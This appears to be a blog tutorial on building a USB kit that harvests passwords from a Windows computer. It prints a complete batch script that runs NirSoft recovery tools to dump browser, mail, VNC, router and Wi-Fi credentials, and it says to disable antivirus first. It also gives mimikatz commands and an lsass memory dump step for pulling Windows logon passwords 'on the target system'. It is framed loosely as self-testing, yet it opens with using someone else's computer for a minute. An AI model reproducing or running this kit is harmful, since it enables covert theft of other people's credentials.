Table of Contents
Have you ever allowed someone access to your computer – even for just a minute? Did you know that all they need to do is plug in a USB Flash drive, quickly run a script which takes just a few seconds to run, and they will have all of your browser, mail and other passwords collected on their Flash drive!
Why not try this and see what passwords can be collected from your system – you may be surprised just how easy it is to collect all your passwords? It is also quite handy as it will save all your passwords to a file in case you forget them in the future.Unsupported embed
INTRODUCTION
You do not need to make a bootable USB drive for this exercise, simply copy the files to your USB drive (or a folder on your hard disk)
Tip: You may also like to look at the Windows GUI utility Win-UFO. If you use the Report feature, it will automatically generate a complete ‘report’ when run on a live Windows system which includes collecting the important files (e.g. Registry, event logs, firewall logs, etc.) as well as browser passwords, etc. It does take at least 5 minutes to run though.
METHOD
1. Go to the NirSoft website Recovery Tools page – click on the ‘this download link‘ to download the passreccommandline.zip file as shown below:

You also need to download the passrecpk.zip file too, in order to get all the utilities.
2. Download the passreccommandline.ZIP file to the PassRec folderon your USB drive or hard disk (you can make the folder at the root or in any folder or sub-folder).
You may get a warning that the file is malicious (because it can be used to get your application passwords!).
Also download and copy the 7Zip file 7za.exe to the same folder.
3. Open Notepad and cut and paste the following text into it and save the file as GetPass.cmd (make sure you use Save As and select All Files *.* when you save it, so that the file extension is .cmd and not .cmd.txt).
The Pass Rec.zip file contains this .cmd script and 7za.exe.
@echo off
cls
echo.
echo %username% – RUN AS ADMIN FOR QUICKEST RESULTS.
echo.
echo PLEASE DISABLE YOUR ANTIVIRUS SOFTWARE FIRST
echo.
pause
pushd “%~dp0”
color 1f
if exist 7za.exe 7za e -y passrecpk.zip *.*
if exist 7za.exe 7za e -y passreccommandline.zip *.* -pnirsoft123!
echo.
echo Getting passwords…
for /F “tokens=1-2 delims=: ” %%l in (‘time /t’) do set hhmm=%%l%%m
set r=”%computername%_%username%_%date:/=%_%hhmm%”
mkdir %r% > nul
start /wait BulletsPassView.exe /stext %r%\Bullets.txt
start /wait Chromepass.exe /stext %r%\Chrome.txt
start /wait dialupass.exe /stext %r%\dialup.txt
start /wait iepv.exe /stext %r%\IE.txt
start /wait mailpv.exe /stext %r%\Mail.txt
start /wait mspass.exe /stext %r%\MS.txt
start /wait netpass.exe /stext %r%\Net.txt
start /wait OperaPassView.exe /stext %r%\Opera.txt
start /wait PasswordFox.exe /stext %r%\Fox.txt
start /wait pstpassword.exe /stext %r%\Pstpassword.txt
start /wait routerpassview.exe /stext %r%\router.txt
start /wait VNCPassview.exe /stext %r%\VNC.txt
start /wait WebBrowserPassView.exe /stext %r%\Browser.txt
start /wait WirelessKeyView.exe /stext %r%\WiFi.txt
:: Add optional procdump line here (see below)
REM delete 0 length or empty log files
FOR /F %%G IN (‘DIR /b %r%\*.txt’) do call :DELZ %r%\%%G
@echo PASSWORD FILES COLLECTED ARE:
dir %r%\*.txt | find /I “.txt”
if exist 7za.exe ren 7za.exe 7za.x
del *.exe
if exist 7za.x ren 7za.x 7za.exe
del *.chm
goto :EOF
:DELZ
REM if size of file is less than 3 bytes then delete it
if %~z1 LEQ 2 del “%~f1”
The folder structure should be as below:
\PassRec\GetPass.cmd
\PassRec\7za.exe
\PassRec\passrecpk.zip
\PassRec\passreccommandline.zip
Note: download 7zip and add the file 7za.exe to the same folder. The script will then automatically extract the files.
If extracting manually, make sure you extract the files in passreccommandline.zip last and overwrite the non-commandline versions with the commandline versions of the utilities.
HOW TO USE THESE UTILITIES
Just double-click on the GetPass.cmd file (or right-click ‘Run as admin’ to save a few extra clicks) and it will take a few seconds to run. You should see a new folder has been made on your Flash drive – e.g. COMPNAME_USER_16112011_2013 (which is the computer name , username and date and time that the files were made). Inside this folder will be a number of .txt files. Double-click on these files to see all your passwords!
Note: If you have antivirus software running, temporarily disable it.
COLLECT THE WINDOWS PASSWORD
If you can get admin access to the system, you can also retrieve the Windows User passwords too. See here for a Hak5 video and here for the original Room362 article.
Yyou can run the latest version of mimikatz in your script (run as administrator) directly on the target system:
mimikatz privilege::debug log sekurlsa::logonpasswords token::elevate lsadump::sam lsadump::secrets exit
mimikatz privilege::debug “log %r%\mimikatz.log” sekurlsa::logonpasswords token::elevate lsadump::sam lsadump::secrets exit
mimikatz privilege::debug sekurlsa::logonpasswords token::elevate lsadump::sam lsadump::secrets exit > %r%\mimikatz.log
OR run ProcDump in your script and use mimikatz later to anaylse the .dmp file
1. Download ProcDump.exe from the sysinternals website.
2. Add an extra command to the .cmd script (just below the others as shown by the comment line)
start /wait procdump.exe -accepteula -ma lsass.exe %r%\lsass.dmp
To decode the .dmp file you need mimikatz.exe. As this may be prevented from running by AV software, you can analyze the .dmp file on another system at a later date.
1. Download Version 2.0 Alpha of mimikatz from here.
2. Extract the Alpha folder to a folder on your hard disk
3. Type mimikatz (you should see the English mimikatz 2.0 alpha (x64) sign on. If you have a Win32/x86 system then use the Win32 version
4. Type sekurlsa::minidump J:\lsass.dmp (change the path to point to your .dmp file) – it should say ‘Switch to MINIDUMP‘
5. Type sekurlsa::logonpasswords full (it should now display the current password that was used to login)
6. type exit to quit mimikatz
